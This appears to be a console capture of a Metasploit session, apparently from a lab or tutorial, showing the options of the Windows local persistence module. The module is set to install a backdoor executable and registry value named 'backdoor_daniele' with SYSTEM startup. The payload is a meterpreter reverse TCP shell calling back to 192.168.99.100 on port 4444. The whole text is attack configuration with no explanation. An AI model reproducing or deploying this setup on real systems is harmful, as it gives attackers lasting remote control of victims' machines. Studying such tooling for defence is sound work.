 msf5 exploit(windows/local/persistence) > show options
Module options (exploit/windows/local/persistence):
Name Current Setting Required Description
---- --------------- -------- -----------
DELAY 10 yes Delay (in seconds) for persistent payload to keep reconnecting back.
EXE_NAME backdoor_daniele no The filename for the payload to be used on the target host (%RAND%.exe by default).
PATH no Path to write payload (%TEMP% by default).
REG_NAME backdoor_daniele no The name to call registry value for persistence on target host (%RAND% by default).
SESSION 1 yes The session to run this module on.
STARTUP SYSTEM yes Startup type for the persistent payload. (Accepted: USER, SYSTEM)
VBS_NAME no The filename to use for the VBS persistent script on the target host (%RAND% by default).
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.99.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows